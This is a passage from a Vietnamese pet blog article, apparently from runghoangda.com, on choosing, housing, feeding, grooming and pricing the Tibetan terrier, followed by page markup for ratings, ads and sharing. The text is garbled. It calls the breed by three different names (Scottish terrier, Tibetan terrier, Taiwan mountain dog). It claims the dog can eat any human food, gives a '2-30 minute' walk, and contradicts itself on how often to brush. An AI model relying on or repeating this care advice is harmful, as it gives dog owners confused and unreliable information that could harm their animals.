<p>Dưới đây chúng tôi sẽ chia sẻ đến các bạn một số kinh nghiệm, cũng như thông tin hữu ích về quá trình chăm sóc một chú chó sục. Từ đó giúp việc nuôi dưỡng của các bạn đạt được hiệu quả tốt nhất. Cụ thể:</p>
<h3 id="4-1-chon-giong" class="ftwp-heading">4.1. Chọn giống</h3>
<p>Hiện nay số lượng giống chó này ở nước ta cũng không quá phổ biến, do đó bạn phải bỏ khá nhiều thời gian ra để tìm mua. Bạn nên tìm đến những cơ sở kinh doanh thú cưng uy tín để tìm mua chó, cũng như đặt cọc để nhờ người ta mua hộ từ nước ngoài về. Việc lựa chọn những cửa hàng thú cưng uy tín, sẽ giúp bạn yên tâm cũng như giúp bạn chọn được những chú chó khỏe mạnh và đạt tiêu chuẩn.</p>
<h3 id="4-2-moi-truong-song" class="ftwp-heading">4.2. Môi trường sống</h3>
<p>Như chúng tôi đã chia sẻ trên, thì Chó sục Scotland có khả năng thích ứng rất tốt với tất cả các môi trường sống, khí hậu, thời tiết trên thế giới hiện nay, tuy nhiên chúng thích hợp nhất với khu vực mát mẻ hay ôn đới. Do đó việc nuôi một giống chó sục ở Việt Nam là điều rất thuận lợi, bạn cũng không cần phải tạo môi trường sống khác cho chúng. Vì thế, bạn hoàn toàn có thể nuôi chúng ở nhà, chung cư hay căn hộ đều được.</p>
<p>Việc cần thiết đó là bạn cần dành thời gian để đưa chúng ra ngoài đi dạo, để giúp chúng giải tỏa bớt nguồn năng lượng tràn đầy trong cơ thể của chúng. Mỗi ngày nên dành khoảng 2-30 phút để đưa chúng đi dạo.</p>
<h3 id="4-3-cho-suc-tay-tang-an-gi" class="ftwp-heading">4.3. Chó sục Tây Tạng ăn gì?</h3>
<p>Chó sục Scotland là một giống chó rất dễ nuôi, chúng có thể ăn bất kỳ loại thức ăn nào mà con người ăn được. Bạn có thể cho chúng ăn các loại thức ăn tổng hợp dành cho chó. Và thường xuyên bổ sung thêm các loại thức ăn khoái khẩu của chúng như: Thịt bò, thịt gà, thịt nạc heo, nội tạng động vật&#8230; Việc bổ sung đầy đủ chất dinh dưỡng như canxi, protein, đạm sẽ giúp chúng trao đổi chất tốt hơn và phát triển nhanh chóng, ổn định hơn. Ngoài ra, bạn nên cho chúng ăn nhiều rau xanh, hoa quả để cung cấp thêm chất xơ, giúp chúng tiêu hóa thức ăn tốt nhất.</p>
<p>Ngoài ra, dù chúng có thể ăn rất nhiều loại thức ăn, tuy nhiên bạn không nên cho chúng ăn thức ăn thừa, đồ ăn ôi thiu, mất vệ sinh. Và đặc biệt thì bạn không nên cho chúng ăn socola và các loại thức ăn ngọt, thì đường trong thức ăn sẽ gây ảnh hưởng nghiêm trọng tới hệ tiêu hóa của chúng. Đặc biệt, bạn cần chú ý kỹ tới lượng thức ăn hàng ngày, có thể cho chúng ăn từ 2 &#8211; 4 chén thức ăn cho chó chất lượng cao và chia thành 2 bữa mỗi ngày. Tuy nhiên, khi nuôi chó nhỏ thì bạn có thể chia thành 3 &#8211; 4 bữa nhỏ để chó ăn và hấp thụ tốt nhất.</p>
<h3 id="4-4-cham-soc-cho-suc-tay-tang" class="ftwp-heading">4.4. Chăm sóc Chó sục Tây Tạng</h3>
<p>Quá trình chăm sóc cho Chó núi Đài Loan vô cùng đơn giản, bởi chúng thích ứng tốt với tất cả môi trường sống. Kèm theo đó, chúng có một sức khỏe rất tốt, sức đề kháng cao, giúp chúng ít khi gặp phải các bệnh lý không mong muốn.</p>
<p>Việc chúng sở hữu một bộ lông dài, dày thì bạn nên tắm thường xuyên cho chúng, có thể là từ 1 &#8211; 2 lần/tuần. Ngoài ra, bạn cần chải lông hằng ngày cho chúng, để tránh việc lông bị rối hoặc rụng bám lâu ngày gây tình trạng hôi thối. Việc chải lông có thể thực hiện từ 2 &#8211; 3 lần/tuần. Ngoài ra bạn cần đánh răng cho chúng từ 1 &#8211; 2 lần/tuần và thường xuyên cắt móng chân và tỉa lông cho chúng.</p>
<h3 id="4-5-phong-benh-cho-cho-suc-scotland" class="ftwp-heading">4.5. Phòng bệnh cho Chó sục Scotland</h3>
<p>Chó sục Tây Tạng có sức khỏe và sức đề kháng rất tốt, chúng ít khi gặp phải vấn đề về sức khỏe trong quá trình chăm sóc. Tuy nhiên, bạn cần dành nhiều thời gian để chải lông, tắm cho chúng, cho ăn đầy đủ chất, tươi sống và sạch sẽ. Như vậy sẽ phòng tránh được những bệnh lý không mong muốn. Một số bệnh thường gặp đó là: Bệnh ngoài da, tiêu hoá&#8230; Vì vậy, bạn cần quan sát chú chó của mình, để kịp thời phát hiện những vấn đề về sức khỏe, từ đó sớm đưa chúng đi bệnh viện thú y để được thăm khám và điều trị càng sớm càng tốt.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1377" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20463'%3E%3C/svg%3E" alt="Cách chăm sóc, nuôi dưỡng Chó sục Tây Tạng" width="696" height="463" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-1.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-1-300x200.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-1-150x100.jpg 150w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-1.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1377" src="http://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-1.jpg" alt="Cách chăm sóc, nuôi dưỡng Chó sục Tây Tạng" width="696" height="463" srcset="https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-1.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-1-300x200.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-1-150x100.jpg 150w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></p>
<p>Có thể bạn quan tâm: <a href="https://runghoangda.com/cho-long-xoay-nam-phi/">Chó lông xoáy Nam Phi</a></p>
<h2 id="5-cho-suc-tay-tang-gia-bao-nhieu-tien" class="ftwp-heading">5. Chó sục Tây Tạng giá bao nhiêu tiền?</h2>
<p>Hiện nay, số lượng loài chó này ở nước ta là chưa phổ biến, do đó khi cần mua thì bạn cần phải nhập khẩu trực tiếp từ nước ngoài thông qua các địa lý hay cửa hàng thú cưng. Do đó, bạn cần tìm những địa chỉ uy tín, để giúp bạn tìm mua những chú giống này chất lượng tốt. Và dưới đây là giá thành của giống chó này mà chúng tôi tìm hiểu được, bạn có thể tham khảo qua khi có nhu cầu tìm mua một chú:</p>
<ul>
<li>Giá những chú chó này nếu được nhập khẩu trực tiếp từ châu Âu, thuần chủng, có đầy đủ giấy tờ chứng minh nguồn gốc, tiêm chủng&#8230; có giá dao động từ khoảng 23.000.000 &#8211; 34.000.000 vnđ/con.</li>
<li>Còn giá Chó sục ở Tây Tạng được nhập khẩu trực tiếp từ Tây Tạng, độ thuần chủng cao, đầy đủ giấy tờ, sổ sức khỏe, sổ tiêm chủng&#8230; thì có mức giá dao động từ 30.000.000 &#8211; 45.000.000 vnđ/con.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-1380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20522'%3E%3C/svg%3E" alt="Chó sục Tây Tạng giá bao nhiêu tiền?" width="696" height="522" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-4.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-4-300x225.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-4-150x113.jpg 150w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-4.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1380" src="http://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-4.jpg" alt="Chó sục Tây Tạng giá bao nhiêu tiền?" width="696" height="522" srcset="https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-4.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-4-300x225.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-4-150x113.jpg 150w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></p>
<p>Như vậy, trên đây <strong>Runghoangda.com</strong> đã chia sẻ đến các bạn toàn bộ thông tin liên quan tời giống <a href="https://runghoangda.com/cho-suc-tay-tang">Chó sục Tây Tạng</a>. Hy vọng, qua bài viết này đã giúp bạn biết thêm nhiều điều về giống chó đặc biệt này. Từ đó có thể đưa ra quyết định là có nên tìm và nuôi một chú phù hợp nhất. Nếu còn thắc mắc, vui lòng để lại phần bình luận, chúng tôi sẽ tiếp nhận và phản hồi sớm nhất. Cảm ơn các bạn đã theo dõi bài viết của chúng tôi.</p>
<!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--1375 "  data-post-id="1375">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">          <p class="rmp-heading rmp-heading--title">        Bài viết này có hữu ích với bạn không?      </p>              <p class="rmp-heading rmp-heading--subtitle">        Chọn số sao để bình chọn cho bài viết này!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Không hữu ích" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Hơi hữu ích" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Hữu ích" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Khá hữu ích" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Rất hữu ích" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Bình chọn!    </button>    <p class="rmp-rating-widget__results js-rmp-results ">      Điểm trung bình <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">5</span> / 5. Tổng lượt vote: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">2</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">      Hãy là người đầu tiên bình chọn cho bài viết này!    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->  <script type="application/ld+json">{  "@context": "http://schema.org",  "@type": "CreativeWorkSeason",  "aggregateRating": {    "@type": "AggregateRating",    "bestRating": "5",    "ratingCount": "2",    "ratingValue": "5"  },  "image": "https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3.jpg",  "name": "Chó sục Tây Tạng: Nguồn gốc, ngoại hình, tính cách và giá bán chi tiết",  "description": "Chó sục Tây Tạng: Nguồn gốc, ngoại hình, tính cách và giá bán chi tiết"}</script>      </div></div><div class="td-a-ad id_bottom_ad "><span class="td-adspot-title">- Quảng Cáo -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737152969381539"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1737152969381539"
     data-ad-slot="7320288172"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_50 .td-social-share-text{
					font-family:Roboto !important;
				}.tdi_50 .td-social-network{
					font-family:Roboto !important;
				}
</style><div id="tdi_50" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frunghoangda.com%2Fcho-suc-tay-tang%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ch%C3%B3+s%E1%BB%A5c+T%C3%A2y+T%E1%BA%A1ng%3A+Ngu%E1%BB%93n+g%E1%BB%91c%2C+ngo%E1%BA%A1i+h%C3%ACnh%2C+t%C3%ADnh+c%C3%A1ch+v%C3%A0+gi%C3%A1+b%C3%A1n+chi+ti%E1%BA%BFt&url=https%3A%2F%2Frunghoangda.com%2Fcho-suc-tay-tang%2F&via=R%E1%BB%ABng+hoang+d%C3%A3+-+Website+v%E1%BB%81+Ch%C3%B3%2C+M%C3%A8o+v%C3%A0+%C4%90%E1%BB%99ng+v%E1%BA%ADt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://runghoangda.com/cho-suc-tay-tang/&amp;media=https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3.jpg&description=Ch%C3%B3+s%E1%BB%A5c+T%C3%A2y+T%E1%BA%A1ng%3A+Ngu%E1%BB%93n+g%E1%BB%91c%2C+ngo%E1%BA%A1i+h%C3%ACnh%2C+t%C3%ADnh+c%C3%A1ch+v%C3%A0+gi%C3%A1+b%C3%A1n+chi+ti%E1%BA%BFt" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ch%C3%B3+s%E1%BB%A5c+T%C3%A2y+T%E1%BA%A1ng%3A+Ngu%E1%BB%93n+g%E1%BB%91c%2C+ngo%E1%BA%A1i+h%C3%ACnh%2C+t%C3%ADnh+c%C3%A1ch+v%C3%A0+gi%C3%A1+b%C3%A1n+chi+ti%E1%BA%BFt %0A%0A https://runghoangda.com/cho-suc-tay-tang/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_50" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_51 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_51" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_51 .td-block-title > *,
            .td-theme-wrap .tdi_51 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_51 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_51 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_51 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_51 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #031d35;
            }

            .td-theme-wrap .tdi_51 .td-subcat-dropdown ul:after {
                background-color: #031d35;
            }
            
            
            .td-theme-wrap .tdi_51 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_51 .td_quote_on_blocks,
            .td-theme-wrap .tdi_51 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_51 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_51 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_51 .td-instagram-user a {
                color: #031d35;
            }

            .td-theme-wrap .tdi_51 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_51 .td-load-more-wrap a:hover {
                background-color: #031d35;
                border-color: #031d35;
            }

            .td-theme-wrap .tdi_51 .td-read-more a,
            .td-theme-wrap .tdi_51 .td-weather-information:before,
            .td-theme-wrap .tdi_51 .td-weather-week:before,
            .td-theme-wrap .tdi_51 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_51 .td-post-category,
            .td-theme-wrap .tdi_51 .td-post-category:hover {
                background-color: #031d35;
            }
/* inline tdc_css att */

.tdi_51{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_51 .entry-thumb{
					background-position: center 50%;
				}.tdi_51 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_51 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_51 .td-post-vid-time{
					display: block;
				}.tdi_51 .td-post-category{
					margin: 0px 0px -10px 0px;
				
					padding: 6px;
				
					border-radius: 3px;
				
					background-color: #f18916;
				
					font-family:Roboto !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51 .td-excerpt{
					display: none;
				
					margin: 5px 0px 0px 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Roboto !important;
				}.tdi_51 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_51 .td-read-more{
					display: none;
				}.tdi_51 .td-author-date{
					display: none;
				}.tdi_51 .td-post-author-name{
					display: none;
				}.tdi_51 .td-post-date,
				.tdi_51 .td-post-author-name span{
					display: none;
				}.tdi_51 .entry-review-stars{
					display: none;
				}.tdi_51 .td-icon-star,
                .tdi_51 .td-icon-star-empty,
                .tdi_51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51 .td-module-comments{
					display: none;
				}.tdi_51 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_51 .td-post-category:hover{
					background-color: #f18916 !important;
				}.tdi_51 .td-module-title a{
					color: #031d35;
				
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
					color: #031d35 !important;
				
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}.tdi_51 .td-module-meta-info,
				.tdi_51 .td-next-prev-wrap{
					text-align: center;
				}.tdi_51 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_51 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_51.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_51 .td-block-title a,
				.tdi_51 .td-block-title span{
					font-family:Roboto !important;font-size:24px !important;
				}.tdi_51 .td-subcat-list a,
				.tdi_51 .td-subcat-dropdown span,
				.tdi_51 .td-subcat-dropdown a{
					font-family:Roboto !important;
				}.tdi_51 .entry-title{
					font-family:Roboto !important;font-size:18px !important;
				}.tdi_51 .td-editor-date,
				.tdi_51 .td-editor-date .td-post-author-name a,
				.tdi_51 .td-editor-date .entry-date,
				.tdi_51 .td-module-comments a{
					font-family:Roboto !important;
				}.tdi_51 .td-read-more a{
					font-family:Roboto !important;
				}.tdi_51 .td-load-more-wrap a{
					font-family:Roboto !important;
				}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_51 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_51 .td-image-container,
				.ie11 .tdi_51 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_51 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_51 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_51 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_51 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}.tdi_51 .td-module-meta-info,
				.tdi_51 .td-next-prev-wrap{
					text-align: left;
				}.tdi_51 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_51 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_51 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_51 .entry-title{
					font-family:Roboto !important;font-size:16px !important;
				}@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","hide_audio":"yes","custom_title":"B\u00c0I VI\u1ebeT LI\u00caN QUAN","block_template_id":"td_block_template_2","category_id":"_related_cat","show_author":"none","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","show_com":"none","show_date":"none","show_review":"none","show_btn":"none","f_header_font_size":"24","f_header_font_family":"521","f_ajax_font_family":"521","f_more_font_family":"521","f_title_font_family":"521","f_cat_font_family":"521","f_meta_font_family":"521","f_ex_font_family":"521","f_btn_font_family":"521","header_text_color":"#031d35","art_excerpt":"5px 0px 0px 0px","show_excerpt":"none","all_modules_space":"20","modules_gap":"20","f_title_font_size":"eyJwaG9uZSI6IjE2IiwiYWxsIjoiMTgifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjcwIn0=","meta_info_align":"eyJwaG9uZSI6IiJ9","meta_info_horiz":"eyJhbGwiOiJjb250ZW50LWhvcml6LWNlbnRlciIsInBob25lIjoiY29udGVudC1ob3Jpei1sZWZ0In0=","image_size":"td_218x150","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEwcHgifQ==","modules_category":"image","modules_category_margin":"0px 0px -10px 0px","modules_category_padding":"6px","modules_category_radius":"3","h_effect":"","f_cat_font_size":"13","f_cat_font_weight":"400","title_txt":"#031d35","all_underline_height":"2","all_underline_color":"#f18916","title_txt_hover":"#031d35","f_title_font_weight":"","cat_bg":"#f18916","cat_bg_hover":"#f18916","sort":"random_posts","tdc_css":"eyJhbGwiOnsiY29udGVudC1oLWFsaWduIjoiY29udGVudC1ob3Jpei1jZW50ZXIiLCJkaXNwbGF5IjoiIn19","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1375","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 